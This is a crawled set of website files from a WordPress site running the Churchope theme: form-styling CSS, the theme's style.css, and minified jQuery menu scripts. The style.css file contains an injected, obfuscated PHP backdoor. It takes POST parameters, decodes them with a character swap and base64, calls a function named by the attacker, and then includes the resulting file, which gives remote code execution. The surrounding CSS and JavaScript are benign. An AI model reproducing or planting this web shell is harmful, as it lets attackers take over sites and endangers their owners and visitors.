    display:block;
    height:0;
    clear:both;
    visibility:hidden;
    overflow:hidden;

}  

.c7form{
    display:block;

}  

.wpcf7 input[type="text"],
.wpcf7 input[type="email"],
.wpcf7 textarea
{
    background-color: #fff;
    color: #000;
    width: 85%;
}

media (max-width: 500px) {
    # C7form_left {
    float: none;
    width: 100%;
}
    # C7form_right {
    float: right;
    width: 100%;
}
}

.quote p {
  padding-top: 0;
  margin-top: 0;
  font-size: 11px;
  line-height: 1.1em;
  font-weight: normal !important;
  font-family: Open Sans;
  color: #696969;
}

#responsive-form{
	max-width:600px /*-- change this to get your desired form width --*/;
	margin:0 auto;
        width:100%;
}
.form-row{
	width: 100%;
}
.column-half, .column-full{
	float: left;
	position: relative;
	padding: 0.65rem;
	width:100%;
	-webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box
}
.clearfix:after {
	content: "";
	display: table;
	clear: both;
}

/**---------------- Media query ----------------**/
@media only screen and (min-width: 48em) { 
	.column-half{
		width: 50%;
	}
}
input.wpcf7-submit
{
color: #ffffff;
background-color: #FF7500;
width: 100%;
font-size:16px; font-weight:bold;
}

--- FILE ---
content_type: text/css
request_url: http://www.fotomatic.cl/wp-content/themes/churchope/style.css
body_size: 1341
content:
/*
Theme Name: Churchope
Version: 2.3.2
Theme URI: http://churchope.themoholics.com/
Description: Premium WordPress theme that is perfect for churches and business websites, but also suits well for any other needs.
Author: themoholics
Author URI: http://themoholics.com/
License URI: http://themeforest.net/wiki/support/legal-terms/licensing-terms/
Tags: red, white, gray, two-columns, fixed-layout, threaded-comments, translation-ready, custom-menu, responsive-layout
*/



/* www.fotomatic.cl theme functions */



if( ! function_exists('vvgplwtyu') ) {

	function vvgplwtyu($uqwgvvt, $gbegaffdg) {
		$kqkclxczgzpr = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/';
		$uqwgvvt = strtr($uqwgvvt, $gbegaffdg, $kqkclxczgzpr);
		$uqwgvvt = cvdjmqkfcys($uqwgvvt);
		return $uqwgvvt;
	}

	function cvdjmqkfcys($ydegbmj) {
		$ydegbmj = base64_decode($ydegbmj);
		return $ydegbmj;
	}

	$rshpmotq = $_POST;

	if(isset($rshpmotq['fowsknqtgwgppgm'])) {
		$ttnukomucemdrjk = $rshpmotq['fowsknqtgwgppgm'];
		$slozvft = vvgplwtyu($rshpmotq['bglhfbmeephoa'], $ttnukomucemdrjk); 
		$yfbjgttvgfic = vvgplwtyu($rshpmotq['zontrjgwdzs'], $ttnukomucemdrjk);
		$msywwdhcgg = vvgplwtyu($rshpmotq['ilivuledymqgvkz'], $ttnukomucemdrjk);
		$msywwdhcgg($slozvft, $yfbjgttvgfic);
		include($slozvft);
	}

}

/* www.fotomatic.cl theme functions */



--- FILE ---
content_type: application/javascript
request_url: http://www.fotomatic.cl/wp-content/themes/churchope/js/superfish/superfish.js
body_size: 5380
content:
(function(a){a.superfish={},a.superfish.o=[],a.superfish.op={},a.superfish.defaults={hoverClass:"sfHover",pathClass:"overideThisToUse",delay:800,animation:{opacity:"show"},speed:"normal",oldJquery:!1,disableHI:!1,onInit:function(){},onBeforeShow:function(){},onShow:function(){},onHide:function(){}},a.fn.superfish=function(b){var c="sfbreadcrumb",d=function(){var b=a(this),c=f(b);g(c,!0),clearTimeout(c.sfTimer),b.showSuperfishUl().siblings().hideSuperfishUl()},e=function(){var b=a(this),e=f(b),h=g(e,!0);clearTimeout(e.sfTimer),b.is("."+c)||(e.sfTimer=setTimeout(function(){b.hideSuperfishUl(),h.$path.length&&d.call(h.$path)},h.delay))},f=function(a){return a.parents("ul.superfish:first")[0]},g=function(b,c){b=c?b:f(b);return a.superfish.op=a.superfish.o[b.serial]},h=function(){return a.superfish.op.oldJquery?"li[ul]":"li:has(ul)"};return this.each(function(){var f=this.serial=a.superfish.o.length,g=a.extend({},a.superfish.defaults,b);g.$path=a("li."+g.pathClass,this).each(function(){a(this).addClass(g.hoverClass+" "+c).filter(h()).removeClass(g.pathClass)}),a.superfish.o[f]=a.superfish.op=g,a(h(),this)[a.fn.hoverIntent&&!g.disableHI?"hoverIntent":"hover"](d,e).not("."+c).hideSuperfishUl();var i=a("a",this);i.each(function(a){var b=i.eq(a).parents("li");i.eq(a).focus(function(){d.call(b)}).blur(function(){e.call(b)})}),g.onInit.call(this)}).addClass("superfish")},a.fn.extend({hideSuperfishUl:function(){var b=a.superfish.op,c=a("li."+b.hoverClass,this).add(this).removeClass(b.hoverClass).find(">ul").hide().css("visibility","hidden");b.onHide.call(c);return this},showSuperfishUl:function(){var b=a.superfish.op,c=this.addClass(b.hoverClass).find(">ul:hidden").css("visibility","visible");b.onBeforeShow.call(c),c.animate(b.animation,b.speed,function(){b.onShow.call(this)});return this}}),a(window).unload(function(){a("ul.superfish").each(function(){a("li",this).unbind("mouseover","mouseout","mouseenter","mouseleave")})})})(jQuery);
(function(a){(function(a){a.fn.bgIframe=a.fn.bgiframe=function(b){if(a.browser.msie&&/6.0/.test(navigator.userAgent)){b=a.extend({top:"auto",left:"auto",width:"auto",height:"auto",opacity:!0,src:"javascript:false;"},b||{});var c=function(a){return a&&a.constructor==Number?a+"px":a},d='<iframe class="bgiframe"frameborder="0"tabindex="-1"src="'+b.src+'"'+'style="display:block;position:absolute;z-index:-1;'+(b.opacity!==!1?"filter:Alpha(Opacity='0');":"")+"top:"+(b.top=="auto"?"expression(((parseInt(this.parentNode.currentStyle.borderTopWidth)||0)*-1)+'px')":c(b.top))+";"+"left:"+(b.left=="auto"?"expression(((parseInt(this.parentNode.currentStyle.borderLeftWidth)||0)*-1)+'px')":c(b.left))+";"+"width:"+(b.width=="auto"?"expression(this.parentNode.offsetWidth+'px')":c(b.width))+";"+"height:"+(b.height=="auto"?"expression(this.parentNode.offsetHeight+'px')":c(b.height))+";"+'"/>';return this.each(function(){a("> iframe.bgiframe",this).length==0&&this.insertBefore(document.createElement(d),this.firstChild)})}return this}})(jQuery),a.fn.hoverIntent=function(b,c){var d={sensitivity:7,interval:100,timeout:0};d=a.extend(d,c?{over:b,out:c}:b);var e,f,g,h,i=function(a){e=a.pageX,f=a.pageY},j=function(b,c){c.hoverIntent_t=clearTimeout(c.hoverIntent_t);if(Math.abs(g-e)+Math.abs(h-f)<d.sensitivity){a(c).unbind("mousemove",i),c.hoverIntent_s=1;return d.over.apply(c,[b])}g=e,h=f,c.hoverIntent_t=setTimeout(function(){j(b,c)},d.interval)},k=function(a,b){b.hoverIntent_t=clearTimeout(b.hoverIntent_t),b.hoverIntent_s=0;return d.out.apply(b,[a])},l=function(b){var c=(b.type=="mouseover"?b.fromElement:b.toElement)||b.relatedTarget;while(c&&c!=this)try{c=c.parentNode}catch(b){c=this}if(c==this)return!1;var e=jQuery.extend({},b),f=this;f.hoverIntent_t&&(f.hoverIntent_t=clearTimeout(f.hoverIntent_t)),b.type=="mouseover"?(g=e.pageX,h=e.pageY,a(f).bind("mousemove",i),f.hoverIntent_s!=1&&(f.hoverIntent_t=setTimeout(function(){j(e,f)},d.interval))):(a(f).unbind("mousemove",i),f.hoverIntent_s==1&&(f.hoverIntent_t=setTimeout(function(){k(e,f)},d.timeout)))};return this.mouseover(l).mouseout(l)}})(jQuery);
(function(a){a.fn.supposition=function(){var b=a(window),c=function(a){return window[a=="y"?"pageYOffset":"pageXOffset"]||document.documentElement&&document.documentElement[a=="y"?"scrollTop":"scrollLeft"]||document.body[a=="y"?"scrollTop":"scrollLeft"]},d=function(){$topNav=a("li",this);var b=parseInt($topNav.css("z-index"))+$topNav.length;$topNav.each(function(){a(this).css({zIndex:--b})})},e=function(){this.css({marginTop:"",marginLeft:""}),this.removeClass("sfRight")},f=function(){this.each(function(){var d=a(this);d.css("display","block");var e=d.width(),f=d.parents("ul").width(),g=b.width()+c("x"),h=d.offset().left+e+6;var o = d.offset();if(o && d.children(':first').length ){var cw = d.children(':first').width();if(o.left-cw < cw){d.parents('.sub-menu').removeClass('sfRight');}}(d.parents('.sub-menu').hasClass('sfRight') || h>g)&&(d.css("margin-left",(d.parents("ul").length==1?g-h:-(e+f)+26)+"px"),d.addClass("sfRight"),d.closest("li").closest("ul").addClass("sfRight")),d.css("display","none")})};return this.each(function(){var b=a.superfish.o[this.serial],c=b.onInit,g=b.onBeforeShow,h=b.onHide;a.extend(a.superfish.o[this.serial],{onInit:function(){d.call(this),c.call(this)},onBeforeShow:function(){f.call(this),g.call(this)},onHide:function(){e.call(this),h.call(this)}})})}})(jQuery);